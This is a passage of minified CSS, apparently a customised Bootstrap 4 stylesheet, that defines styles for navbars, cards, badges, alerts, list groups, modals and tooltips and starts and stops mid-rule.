(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7dcf0}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#566abe}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:8px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:8px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:7px;border-top-right-radius:7px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:7px 7px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 7px 7px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:7px}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:7px;border-top-right-radius:7px}.card-img,.card-img-bottom{border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#7d8391;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#566abe;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#374890;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#566abe;border-color:#566abe}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#566abe}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#3f52a3}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#38c172}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2d995b}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.badge-info{color:#212529;background-color:#6cb2eb}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#3f9ae5}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.badge-warning{color:#212529;background-color:#ffed4a}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#ffe817}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.badge-danger{color:#fff;background-color:#e3342f}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c51f1a}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.badge-light{color:#212529;background-color:#cecece}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#b5b5b5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2d3763;background-color:#dde1f2;border-color:#d0d5ed}.alert-primary hr{border-top-color:#bec5e6}.alert-primary .alert-link{color:#1d2440}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1d643b;background-color:#d7f3e3;border-color:#c7eed8}.alert-success hr{border-top-color:#b3e8ca}.alert-success .alert-link{color:#123c24}.alert-info{color:#385d7a;background-color:#e2f0fb;border-color:#d6e9f9}.alert-info hr{border-top-color:#c0ddf6}.alert-info .alert-link{color:#284257}.alert-warning{color:#857b26;background-color:#fffbdb;border-color:#fffacc}.alert-warning hr{border-top-color:#fff8b3}.alert-warning .alert-link{color:#5d561b}.alert-danger{color:#761b18;background-color:#f9d6d5;border-color:#f7c6c5}.alert-danger hr{border-top-color:#f4b0af}.alert-danger .alert-link{color:#4c110f}.alert-light{color:#6b6b6b;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#525252}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#566abe;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#23232a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#566abe;border-color:#566abe}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2d3763;background-color:#d0d5ed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2d3763;background-color:#bec5e6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2d3763;border-color:#2d3763}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1d643b;background-color:#c7eed8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1d643b;background-color:#b3e8ca}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1d643b;border-color:#1d643b}.list-group-item-info{color:#385d7a;background-color:#d6e9f9}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#385d7a;background-color:#c0ddf6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#385d7a;border-color:#385d7a}.list-group-item-warning{color:#857b26;background-color:#fffacc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#857b26;background-color:#fff8b3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#857b26;border-color:#857b26}.list-group-item-danger{color:#761b18;background-color:#f7c6c5}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#761b18;background-color:#f4b0af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#761b18;border-color:#761b18}.list-group-item-light{color:#6b6b6b;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#6b6b6b;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6b;border-color:#6b6b6b}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ebee;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e9ebee;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip 